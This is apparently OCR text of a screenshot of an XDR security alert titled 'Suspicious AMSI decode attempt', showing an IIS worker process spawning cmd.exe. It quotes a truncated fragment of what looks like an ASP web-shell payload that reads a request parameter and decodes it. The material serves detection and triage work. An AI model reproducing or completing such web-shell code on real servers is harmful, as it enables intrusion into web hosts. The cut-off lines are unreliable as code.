 \
5
A
CGO
3
w3wp.exe
cmd.exe
< Showing alert 1 out of 5 >
ALERT NAME
Suspicious AMSI decode attempt
TIMESTAMP
SOURCE
XDR Analytics BIOC
MITRE ATT&CK
TA0005
T1140
DESCRIPTION
• The process w3wp.exe executed commands that can be used to decode con
• PowerShell payload: Error Resume Next:Dim RR:RR=bd(Request("z1")):Func
Len(Month(dt))=1 Then:FD = FD&"0":End If:FD=FD&Month(dt)&"-":If Len(Day
If:FD=FD&Day(dt)&" "&FormatDateTime(dt,4)&":":If Len(Second(dt))=1 Then: